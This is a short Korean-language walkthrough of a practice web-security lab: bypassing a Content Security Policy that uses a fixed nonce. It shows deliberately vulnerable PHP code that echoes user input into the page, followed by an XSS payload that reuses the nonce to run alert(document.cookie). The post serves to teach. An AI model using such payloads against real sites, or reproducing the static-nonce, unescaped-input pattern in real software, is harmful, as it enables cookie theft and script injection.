
/*
웹서버 환경: Window 10
공격 클라이언트 환경: Kali linux (VMware 구동)
*/

이번 문제에서 CSP 설정을 어떻게 해놓았는지 확인하기 위해 예외적으로 서버 코드를 보겠다.
<?php
$headerCSP = "Content-Security-Policy: script-src 'self' 'unsafe-inline' 'nonce-TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=';";
header($headerCSP);
// Disable XSS protections so that inline alert boxes will work
header ("X-XSS-Protection: 0");
# <script nonce="TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=">alert(1)</script>
?>
<?php
if (isset ($_POST['include'])) {
$page[ 'body' ] .= "
" . $_POST['include'] . "
";
}
$page[ 'body' ] .= '
<form name="csp" method="POST">
<p>Whatever you enter here gets dropped directly into the page, see if you can get an alert box to pop up.</p>
<input size="50" type="text" name="include" value="" id="include" />
<input type="submit" value="Include" />
</form>
';
코드를 보면 low레벨과 달리 인라인 자바스크립트를 금지하기 위해서 unsage-inline에 nonce에 TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA= 라는 해시값을 설정해주어서 저 해시값을 갖고 있는 인라인 스크립트만 실행하게 되어있다.
그러면 나는 아래와 같은 인라인 코드를 작성할 수 있다.

<script nonce="TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=">alert(document.cookie);</script>이렇게 되면

nonce값이 일치하기 때문에 코드가 inline javascript가 include 되게 된다.
